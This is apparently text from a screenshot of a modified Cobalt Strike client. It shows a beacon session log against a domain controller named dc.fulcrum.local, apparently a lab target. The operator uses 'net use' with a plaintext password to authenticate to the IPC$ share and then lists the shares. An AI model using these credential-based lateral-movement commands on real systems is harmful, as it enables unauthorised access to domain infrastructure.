 Dog Cs 4.4 by:T00ls.net v2 Add vnc.
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) Payload生成器 SMB Payload Generator AboutMe OLa-Tools
Beacons: 1
external internal listener user computer note process pid arch last
10.10.10.62 192.168.122.132 web BTables FILE powershell.exe 168 x64 7s
事件日志 X 监听器 X B: BTables@FILE (168) X
beacon> shell net view \\dc.fulcrum.local
[*] Tasked beacon to run: net view \\dc.fulcrum.local
[*] Hello,Dog cs.
[+] host called home, sent: 58 bytes
[+] received output:
System error 5 has occurred.
Access is denied.
beacon> shell net use \\dc.fulcrum.local\IPC$ /user:fulcrum\btables ++FileServerLogon12345++
[*] Tasked beacon to run: net use \\dc.fulcrum.local\IPC$ /user:fulcrum\btables ++FileServerLogon12345++
[*] Hello,Dog cs.
[+] host called home, sent: 109 bytes
[+] received output:
The command completed successfully.
beacon> shell net view \\dc.fulcrum.local
[*] Tasked beacon to run: net view \\dc.fulcrum.local
[*] Hello,Dog cs.
[+] host called home, sent: 58 bytes
[+] received output:
Shared resources at \\dc.fulcrum.local
[FILE] BTables/168 (x64) (last:7s )
beacon>